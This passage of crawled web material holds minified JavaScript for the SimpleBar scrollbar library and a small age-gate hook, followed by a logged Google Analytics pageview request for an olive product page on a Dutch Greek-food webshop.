r=this.contentWrapperEl[this.axis[e].scrollSizeAttr],n=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(r-i),c=~~((n-o.size)*a);c="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c+(n-o.size):c,o.el.style.transform="x"===e?"translate3d("+c+"px, 0, 0)":"translate3d(0, "+c+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,r=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?r.style.display="block":r.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var r=Z(this.el),n=Q(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),r.addEventListener("mousemove",this.drag,!0),r.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(r.addEventListener("click",this.preventClick,!0),r.addEventListener("dblclick",this.preventClick,!0)):(n.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var r=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var n=Q(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,c=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>c&&(s-=r.options.clickOnTrackSpeed,r.contentWrapperEl.scrollTo(((i={})[r.axis[e].offsetAttr]=s,i)),n.requestAnimationFrame(t)):s<c&&(s+=r.options.clickOnTrackSpeed,r.contentWrapperEl.scrollTo(((o={})[r.axis[e].offsetAttr]=s,o)),n.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:rt(this.el)}catch(t){return rt(this.el)}},e.removeListeners=function(){var t=this,e=Q(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl&&this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver&&this.mutationObserver.disconnect(),this.resizeObserver&&this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var r=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return r.call(t,e)}))[0]},t}();nt.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,clickOnTrackSpeed:40,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},nt.instances=new WeakMap,nt.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll("[data-simplebar]"),(function(t){"init"===t.getAttribute("data-simplebar")||nt.instances.has(t)||new nt(t,J(t.attributes))}))},nt.removeObserver=function(){this.globalObserver.disconnect()},nt.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(nt.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},nt.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!nt.instances.has(t)&&document.documentElement.contains(t)&&new nt(t,J(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll("[data-simplebar]"),(function(t){"init"!==t.getAttribute("data-simplebar")&&!nt.instances.has(t)&&document.documentElement.contains(t)&&new nt(t,J(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&("init"===t.getAttribute("data-simplebar")?nt.instances.has(t)&&!document.documentElement.contains(t)&&nt.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){nt.instances.has(t)&&!document.documentElement.contains(t)&&nt.instances.get(t).unMount()})))}))}))},nt.getOptions=J,o()&&nt.initHtmlApi();const it=nt;n()();window.addEventListener("age_gate_shown",(function(){if(!navigator.cookieEnabled){var t=age_gate_common.cookies;document.querySelector(".age-gate-form, .age-gate__form").insertAdjacentHTML("afterbegin",'<p class="age-gate__error">'.concat(t,"</p>"))}age_gate_common.simple&&new it(document.querySelector(".age-gate"),{})}))})()})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1196786561&t=pageview&_s=1&dl=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fkalamata-olijven-met-pit-vaatje-2-kg%2F&ul=en-us%40posix&dt=Kalamata%20olijven%20met%20pit%202%C2%A0kg%20%7C%20De%20Griekse%20Winkel&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=662224833&gjid=1318320136&cid=208359519.1762293928&tid=UA-50177048-2&_gid=171458807.1762293928&_slc=1&z=1195602793
body_size: -451
content:
2,cG-25RVKV4T75